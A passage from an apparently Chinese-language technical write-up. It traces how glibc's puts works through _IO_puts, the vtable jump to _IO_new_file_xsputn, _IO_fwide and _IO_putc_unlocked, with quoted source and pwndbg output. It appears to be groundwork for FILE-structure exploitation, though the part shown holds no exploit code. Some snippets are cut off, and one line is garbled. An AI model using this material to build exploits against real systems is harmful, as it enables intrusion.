那么可以用_flag & _IO_LINKED 来判断是否有这一位
puts函数机制:
在搞清楚我们要拿些标志位前我们先了解一下puts的机制(毕竟我们总要有个输出的函数),在看puts源码之前要先补充一点:
在libio/ioputs.c中使用 weak_alias(_IO_puts, puts) 创建了一个弱符号,实际上调用puts就是在调用_IO_puts,所以我们得看io_puts的源码。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 int _IO_puts (const char *str) { int result = EOF; size_t len = strlen (str); _IO_acquire_lock (stdout ); if ((_IO_vtable_offset (stdout ) != 0 || _IO_fwide (stdout , -1 ) == -1 ) && _IO_sputn (stdout , str, len) == len && _IO_putc_unlocked ('\n' , stdout ) != EOF) result = MIN (INT_MAX, len + 1 ); _IO_release_lock (stdout ); return result; }
先看看_IO_sputn这个宏,会发现是跳转到了虚函数表的__xsputn
1 2 3 4 5 6 #define _IO_sputn(__fp, __s, __n) _IO_XSPUTN (__fp, __s, __n) #define _IO_XSPUTN(FP, DATA, N) JUMP2 (__xsputn, FP, DATA, N) #define JUMP2(FUNC, THIS, X1, X2) (_IO_JUMPS_FUNC(THIS)->FUNC) (THIS, X1, X2)
用pwndbg调一下发现__xsputn指向的是一个叫_IO_new_file_xsputn的函数
1 2 3 4 5 6 pwndbg> p _IO_file_jumps $4 = { ... __xsputn = 0x7ffff7e493d0 <_IO_new_file_xsputn>, ... }
_IO_fwide有一个宏的定义和一个函数的定义,我们主要就看函数的定义就行了,可以发现在这里会把IOwrite_ptr改为IOwrite_base的地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 #undef _IO_fwide int _IO_fwide (FILE *fp, int mode) { if (mode > 0 ) { struct _IO_codecvt *cc = fp->_wide_data->_IO_read_ptr = fp->_wide_data->_IO_read_end; fp->_wide_data->_IO_write_ptr = fp->_wide_data->_IO_write_base;
_IO_putc_unlocked
1 2 3 4 5 6 7 #define _IO_putc_unlocked(_ch, _fp) __putc_unlocked_body (_ch, _fp) #define __putc_unlocked_body(_ch, _fp) \ (__glibc_unlikely ((_fp)->_IO_write_ptr >= (_fp)->_IO_write_end) \ ? __overflow (_fp, (unsigned char) (_ch)) \ : (unsigned char) (*(_fp)->_IO_write_ptr++ = (_ch)))